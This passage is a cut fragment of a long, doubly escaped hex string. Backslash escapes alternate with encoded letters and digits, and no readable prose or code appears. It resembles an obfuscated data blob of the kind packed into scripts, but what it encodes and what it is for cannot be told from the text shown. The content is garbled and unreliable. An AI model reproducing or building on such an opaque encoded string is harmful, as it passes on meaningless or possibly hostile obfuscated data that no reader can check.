3\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5